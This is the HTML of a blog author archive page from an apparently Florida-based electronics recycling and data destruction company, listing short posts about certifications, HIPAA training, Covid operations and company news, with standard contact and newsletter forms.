			</div>

					<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://rocycle.com/category/blog/" rel="category tag">Blog</a>, <a href="https://rocycle.com/category/data-security/" rel="category tag">data security</a>, <a href="https://rocycle.com/category/secure-data-destruction/" rel="category tag">Secure Data Destruction</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://rocycle.com/tag/electronics-recycling/" rel="tag">electronics recycling</a>, <a href="https://rocycle.com/tag/quality-assurance/" rel="tag">quality assurance</a>, <a href="https://rocycle.com/tag/r2v3/" rel="tag">R2V3</a></span> 		</footer>
			</div>
</article>
<article id="post-1422" class="post-1422 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-computer-recycling tag-data-destruction tag-electronics-recycling tag-hard-drive-wipe tag-hippa-security" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rocycle.com/2021/06/hippa-security-trained/" rel="bookmark">HIPAA Security Trained</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-02-04T18:44:18+00:00" itemprop="dateModified">February 4, 2022</time><time class="entry-date published" datetime="2021-06-10T14:16:31+00:00" itemprop="datePublished">June 10, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://rocycle.com/author/valerie/" title="View all posts by valerie" rel="author" itemprop="url"><span class="author-name" itemprop="name">valerie</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://rocycle.com/2021/06/hippa-security-trained/">
							<img width="1100" height="850" src="https://rocycle.com/wp-content/uploads/2021/06/HIPAA_Security_Certificate_for_Valerie_Rochon.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://rocycle.com/wp-content/uploads/2021/06/HIPAA_Security_Certificate_for_Valerie_Rochon.jpg 1100w, https://rocycle.com/wp-content/uploads/2021/06/HIPAA_Security_Certificate_for_Valerie_Rochon-300x232.jpg 300w, https://rocycle.com/wp-content/uploads/2021/06/HIPAA_Security_Certificate_for_Valerie_Rochon-1024x791.jpg 1024w, https://rocycle.com/wp-content/uploads/2021/06/HIPAA_Security_Certificate_for_Valerie_Rochon-768x593.jpg 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Valerie Rochon, Rocycle’s CEO, has gone through HIPAA Security training. This training program teaches the do’s and don’ts of handling ePHI or electronic protected health information. Many of our clients are healthcare and veterinary facilities and we are experts at handling assets that have sensitive information. The level of data destruction is determined by our &#8230; <a title="HIPAA Security Trained" class="read-more" href="https://rocycle.com/2021/06/hippa-security-trained/" aria-label="Read more about HIPAA Security Trained">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://rocycle.com/category/blog/" rel="category tag">Blog</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://rocycle.com/tag/computer-recycling/" rel="tag">computer recycling</a>, <a href="https://rocycle.com/tag/data-destruction/" rel="tag">data destruction</a>, <a href="https://rocycle.com/tag/electronics-recycling/" rel="tag">electronics recycling</a>, <a href="https://rocycle.com/tag/hard-drive-wipe/" rel="tag">hard drive wipe</a>, <a href="https://rocycle.com/tag/hippa-security/" rel="tag">HIPPA Security</a></span> 		</footer>
			</div>
</article>
<article id="post-1416" class="post-1416 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-electronics-recycling tag-epa-site-id" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rocycle.com/2021/06/epa-site-id/" rel="bookmark">EPA Site ID</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-02-04T18:43:58+00:00" itemprop="dateModified">February 4, 2022</time><time class="entry-date published" datetime="2021-06-07T20:36:10+00:00" itemprop="datePublished">June 7, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://rocycle.com/author/valerie/" title="View all posts by valerie" rel="author" itemprop="url"><span class="author-name" itemprop="name">valerie</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://rocycle.com/2021/06/epa-site-id/">
							<img width="612" height="552" src="https://rocycle.com/wp-content/uploads/2021/06/florida-dept-environmental.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://rocycle.com/wp-content/uploads/2021/06/florida-dept-environmental.png 612w, https://rocycle.com/wp-content/uploads/2021/06/florida-dept-environmental-300x271.png 300w" sizes="auto, (max-width: 612px) 100vw, 612px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Rocycle has obtained an EPA site ID. Our facility status is a non-handler of hazardous waste, Electronics Recycler. You can look us up using EPA ID number FLR000246736.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://rocycle.com/category/blog/" rel="category tag">Blog</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://rocycle.com/tag/electronics-recycling/" rel="tag">electronics recycling</a>, <a href="https://rocycle.com/tag/epa-site-id/" rel="tag">EPA site ID</a></span> 		</footer>
			</div>
</article>
<article id="post-919" class="post-919 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-computer-recycling tag-electronics-disposal tag-electronics-recycling tag-recycle-electronics tag-television-recycling" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rocycle.com/2020/06/recycling-at-rocycle-your-electronics-during-covid/" rel="bookmark">Recycling at Rocycle Your Electronics During Covid</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-06-30T17:04:56+00:00" itemprop="datePublished">June 30, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://rocycle.com/author/valerie/" title="View all posts by valerie" rel="author" itemprop="url"><span class="author-name" itemprop="name">valerie</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://rocycle.com/2020/06/recycling-at-rocycle-your-electronics-during-covid/">
							<img width="1132" height="1696" src="https://rocycle.com/wp-content/uploads/2020/06/iStock_000020494090_Medium.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://rocycle.com/wp-content/uploads/2020/06/iStock_000020494090_Medium.jpg 1132w, https://rocycle.com/wp-content/uploads/2020/06/iStock_000020494090_Medium-200x300.jpg 200w, https://rocycle.com/wp-content/uploads/2020/06/iStock_000020494090_Medium-683x1024.jpg 683w, https://rocycle.com/wp-content/uploads/2020/06/iStock_000020494090_Medium-768x1151.jpg 768w, https://rocycle.com/wp-content/uploads/2020/06/iStock_000020494090_Medium-1025x1536.jpg 1025w" sizes="auto, (max-width: 1132px) 100vw, 1132px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>In Florida, we are still available to service your IT recycling and electronic recycling needs. In order to minimize our employees’ exposure, we do require that any visits for electronic purchases from the public to our warehouse are by scheduled appointments only. Any members of the public that enter our facility must wear masks. No &#8230; <a title="Recycling at Rocycle Your Electronics During Covid" class="read-more" href="https://rocycle.com/2020/06/recycling-at-rocycle-your-electronics-during-covid/" aria-label="Read more about Recycling at Rocycle Your Electronics During Covid">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://rocycle.com/category/blog/" rel="category tag">Blog</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://rocycle.com/tag/computer-recycling/" rel="tag">computer recycling</a>, <a href="https://rocycle.com/tag/electronics-disposal/" rel="tag">electronics disposal</a>, <a href="https://rocycle.com/tag/electronics-recycling/" rel="tag">electronics recycling</a>, <a href="https://rocycle.com/tag/recycle-electronics/" rel="tag">recycle electronics</a>, <a href="https://rocycle.com/tag/television-recycling/" rel="tag">television recycling</a></span> 		</footer>
			</div>
</article>
<article id="post-563" class="post-563 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rocycle.com/2020/02/the-wally-comes-home-to-florida/" rel="bookmark">The Wally Comes Home to  Florida</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-02-04T18:45:18+00:00" itemprop="dateModified">February 4, 2022</time><time class="entry-date published" datetime="2020-02-12T16:54:54+00:00" itemprop="datePublished">February 12, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://rocycle.com/author/valerie/" title="View all posts by valerie" rel="author" itemprop="url"><span class="author-name" itemprop="name">valerie</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://rocycle.com/2020/02/the-wally-comes-home-to-florida/">
							<img width="443" height="960" src="https://rocycle.com/wp-content/uploads/2020/02/wally.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://rocycle.com/wp-content/uploads/2020/02/wally.jpg 443w, https://rocycle.com/wp-content/uploads/2020/02/wally-138x300.jpg 138w" sizes="auto, (max-width: 443px) 100vw, 443px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Aryan Rochon, owner and COO of Rocycle, LLC, has brought home the Wally from the NHRA Winternationals race in Pomona, CA. He set personal records with his times in the in the quarter mile, had some luck with a hole shot, and he and the crew worked their tails off ! What does driving a &#8230; <a title="The Wally Comes Home to  Florida" class="read-more" href="https://rocycle.com/2020/02/the-wally-comes-home-to-florida/" aria-label="Read more about The Wally Comes Home to  Florida">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://rocycle.com/category/blog/" rel="category tag">Blog</a></span> 		</footer>
			</div>
</article>
<article id="post-543" class="post-543 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-computer-recycling tag-computer-recycling-tampa" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rocycle.com/2018/08/rocycle-provides-computer-recycling-in-tampa-and-the-surrounding-areas/" rel="bookmark">Rocycle Provides Computer Recycling in Tampa and the Surrounding Areas</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-02-04T18:48:01+00:00" itemprop="dateModified">February 4, 2022</time><time class="entry-date published" datetime="2018-08-22T19:41:13+00:00" itemprop="datePublished">August 22, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://rocycle.com/author/valerie/" title="View all posts by valerie" rel="author" itemprop="url"><span class="author-name" itemprop="name">valerie</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://rocycle.com/2018/08/rocycle-provides-computer-recycling-in-tampa-and-the-surrounding-areas/">
							<img width="1132" height="1696" src="https://rocycle.com/wp-content/uploads/2015/12/iStock_000020494090_Medium.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://rocycle.com/wp-content/uploads/2015/12/iStock_000020494090_Medium.jpg 1132w, https://rocycle.com/wp-content/uploads/2015/12/iStock_000020494090_Medium-200x300.jpg 200w, https://rocycle.com/wp-content/uploads/2015/12/iStock_000020494090_Medium-768x1151.jpg 768w, https://rocycle.com/wp-content/uploads/2015/12/iStock_000020494090_Medium-683x1024.jpg 683w" sizes="auto, (max-width: 1132px) 100vw, 1132px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>We are a full service IT asset management company. We offer IT asset management specializing in the dispositioning of end-of-life IT assets. When assets received from businesses still have value on the secondary markets, we will process and purchase the equipment from the business. Some of our other business services are deinstallation of equipment and &#8230; <a title="Rocycle Provides Computer Recycling in Tampa and the Surrounding Areas" class="read-more" href="https://rocycle.com/2018/08/rocycle-provides-computer-recycling-in-tampa-and-the-surrounding-areas/" aria-label="Read more about Rocycle Provides Computer Recycling in Tampa and the Surrounding Areas">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://rocycle.com/category/blog/" rel="category tag">Blog</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://rocycle.com/tag/computer-recycling/" rel="tag">computer recycling</a>, <a href="https://rocycle.com/tag/computer-recycling-tampa/" rel="tag">computer recycling tampa</a></span> 		</footer>
			</div>
</article>
<article id="post-521" class="post-521 post type-post status-publish format-standard has-post-thumbnail hentry category-newsroom tag-computer-recycling tag-computer-recycling-bbb tag-computer-recycling-tampa tag-ewaste" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rocycle.com/2016/06/rocycle-llc-receives-accreditation-from-better-business-bureau/" rel="bookmark">Rocycle, LLC Receives Accreditation from Better Business Bureau</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-02-04T18:48:22+00:00" itemprop="dateModified">February 4, 2022</time><time class="entry-date published" datetime="2016-06-07T17:51:39+00:00" itemprop="datePublished">June 7, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://rocycle.com/author/valerie/" title="View all posts by valerie" rel="author" itemprop="url"><span class="author-name" itemprop="name">valerie</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://rocycle.com/2016/06/rocycle-llc-receives-accreditation-from-better-business-bureau/">
							<img width="770" height="1247" src="https://rocycle.com/wp-content/uploads/2016/06/accred_bus_7469.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://rocycle.com/wp-content/uploads/2016/06/accred_bus_7469.jpg 770w, https://rocycle.com/wp-content/uploads/2016/06/accred_bus_7469-185x300.jpg 185w, https://rocycle.com/wp-content/uploads/2016/06/accred_bus_7469-768x1244.jpg 768w, https://rocycle.com/wp-content/uploads/2016/06/accred_bus_7469-632x1024.jpg 632w" sizes="auto, (max-width: 770px) 100vw, 770px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Rocycle, LLC, an IT asset management, data destruction, and recycling &#8211; computers &amp; other electronics company located at 2601 E Henry Ave STE B2, announced today that it has met the accreditation standards required by the Better Business Bureau for membership with the organization. Rocycle, LLC really wants potential customers to feel comfortable when choosing &#8230; <a title="Rocycle, LLC Receives Accreditation from Better Business Bureau" class="read-more" href="https://rocycle.com/2016/06/rocycle-llc-receives-accreditation-from-better-business-bureau/" aria-label="Read more about Rocycle, LLC Receives Accreditation from Better Business Bureau">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://rocycle.com/category/newsroom/" rel="category tag">Newsroom</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://rocycle.com/tag/computer-recycling/" rel="tag">computer recycling</a>, <a href="https://rocycle.com/tag/computer-recycling-bbb/" rel="tag">computer recycling BBB</a>, <a href="https://rocycle.com/tag/computer-recycling-tampa/" rel="tag">computer recycling tampa</a>, <a href="https://rocycle.com/tag/ewaste/" rel="tag">ewaste</a></span> 		</footer>
			</div>
</article>
<article id="post-516" class="post-516 post type-post status-publish format-standard has-post-thumbnail hentry category-newsroom tag-computer-recycling tag-ewaste tag-gold-extraction" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rocycle.com/2016/04/apple-found-40-million-in-gold-from-used-phones-and-computers-last-year/" rel="bookmark">Apple found $40 million in gold from used phones and computers last year</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-02-04T18:47:22+00:00" itemprop="dateModified">February 4, 2022</time><time class="entry-date published" datetime="2016-04-15T14:44:52+00:00" itemprop="datePublished">April 15, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://rocycle.com/author/valerie/" title="View all posts by valerie" rel="author" itemprop="url"><span class="author-name" itemprop="name">valerie</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://rocycle.com/2016/04/apple-found-40-million-in-gold-from-used-phones-and-computers-last-year/">
							<img width="960" height="540" src="https://rocycle.com/wp-content/uploads/2016/04/Apple_found_40_million_in-c25c602453c34316efd278ffad719d6b.webp" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://rocycle.com/wp-content/uploads/2016/04/Apple_found_40_million_in-c25c602453c34316efd278ffad719d6b.webp 960w, https://rocycle.com/wp-content/uploads/2016/04/Apple_found_40_million_in-c25c602453c34316efd278ffad719d6b-300x169.webp 300w, https://rocycle.com/wp-content/uploads/2016/04/Apple_found_40_million_in-c25c602453c34316efd278ffad719d6b-768x432.webp 768w" sizes="auto, (max-width: 960px) 100vw, 960px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>There&#8217;s gold in them thar hills! Check out an article on how Apple extracted about $40 million from old machines and equipment last year! &nbsp; *featured image from article</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://rocycle.com/category/newsroom/" rel="category tag">Newsroom</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://rocycle.com/tag/computer-recycling/" rel="tag">computer recycling</a>, <a href="https://rocycle.com/tag/ewaste/" rel="tag">ewaste</a>, <a href="https://rocycle.com/tag/gold-extraction/" rel="tag">gold extraction</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
												<span class="prev" title="Previous"><a href="https://rocycle.com/author/valerie/page/2/" >Older posts</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://rocycle.com/author/valerie/page/2/"><span class="screen-reader-text">Page</span>2</a>
<a class="next page-numbers" href="https://rocycle.com/author/valerie/page/2/">Next <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-14" class="widget inner-padding widget_block">
<h4 class="wp-block-heading" id="latest-blogs">Latest Blogs</h4>
</aside><aside id="block-15" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rocycle.com/2024/07/reasons-why-you-shouldnt-recycle-your-unwanted-electronics/">Reasons Why You Shouldn’t Recycle Your Unwanted Electronics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rocycle.com/2024/06/three-ways-to-find-your-local-electronics-recycler/">Three Ways to Find Your Local Electronics Recycler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rocycle.com/2024/05/what-becoming-an-r2v3-certified-company-looked-like-for-rocycle/">What Becoming an R2V3 Certified Company Looked Like for Rocycle</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rocycle.com/2022/10/whats-it-made-of/">What’s IT Made Of?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rocycle.com/2022/08/the-cost-of-bad-it-asset-management/">The High Cost of Bad IT Asset Management</a></li>
</ul></aside><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f130-o1" lang="en-US" dir="ltr" data-wpcf7-id="130">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/valerie/#wpcf7-f130-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="130" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f130-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p>Your Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Your Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer grid-container grid-parent">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="323" height="96" src="https://rocycle.com/wp-content/uploads/2022/01/rocycle-white-logo.png" alt="" class="wp-image-1755" srcset="https://rocycle.com/wp-content/uploads/2022/01/rocycle-white-logo.png 323w, https://rocycle.com/wp-content/uploads/2022/01/rocycle-white-logo-300x89.png 300w" sizes="auto, (max-width: 323px) 100vw, 323px" /></figure>
</aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p>Quick Links</p>



<ul class="wp-block-list"><li><a href="https://rocycle.com/" data-type="page" data-id="7">Home</a></li><li><a href="https://rocycle.com/resources" data-type="page">Resources</a></li><li><a href="/services">Services</a></li><li><a href="/contact">Contact Us</a></li></ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p>Follow Us</p>



<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/RocycleLLC" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/RocycleLLC" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/rocycle-llc/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div>
</div>
</aside><aside id="block-9" class="widget inner-padding widget_block widget_text">
<p></p>
</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="block-10" class="widget inner-padding widget_block widget_text">
<p>Sign Up for Our Newsletter</p>
</aside><aside id="block-5" class="widget inner-padding widget_block"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.21 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1756" method="post" data-id="1756" data-name="" ><div class="mc4wp-form-fields"><p>
	<label>
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768961865" /><input type="hidden" name="_mc4wp_form_id" value="1756" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="block-11" class="widget inner-padding widget_block widget_text">
<p>Our Certifications</p>
</aside><aside id="block-7" class="widget inner-padding widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="84" height="150" src="https://rocycle.com/wp-content/uploads/2022/01/NAID-Member-Logo-white.png" alt="" class="wp-image-1759"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="143" height="150" src="https://rocycle.com/wp-content/uploads/2022/01/NAID-AAA-Certified-logo-white.png" alt="" class="wp-image-1760"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</aside><aside id="block-16" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://sustainableelectronics.org/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="189" height="234" src="https://rocycle.com/wp-content/uploads/2025/10/R2V3_certified_logo.jpg" alt="" class="wp-image-7010"/></a></figure>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					   <span class="copyright">&copy; 2026 Rocycle LLC </span> &bull; POWERED BY <a href="https://blayzer.com">BLAYZER DIGITAL</a>
    				</div>
			</div>
		</footer>
		</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
